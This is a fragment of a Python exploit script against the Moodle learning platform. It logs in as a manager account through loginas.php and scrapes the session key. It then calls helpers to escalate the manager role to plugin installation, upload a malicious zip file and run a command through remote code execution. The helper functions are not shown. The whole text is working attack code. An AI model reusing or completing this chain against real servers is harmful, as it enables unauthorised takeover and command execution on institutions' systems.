 r = session.get(url + '/course/loginas.php', params=data_get)
if "You are logged in as" not in r.text:
    p4.failure(Color.RED + "✘" + Color.END)
    print(Color.RED + "\nError trying to move on manager account. Validate credentials (or cookie).\n")
    exit(1)

p4.success(Color.YELLOW + "✓" + Color.END)
time.sleep(1)

sess_key = re.findall(r'"sesskey":"(.*?)"', r.text)[0]

# Updating rol manager to enable install plugins
session, sess_key = update_rol_manager(session, url, sess_key)

# Upload malicious zip file
zipb64_up(session, url, sess_key, teacher_user, course_id)

# RCE on system
moodle_RCE(url, command)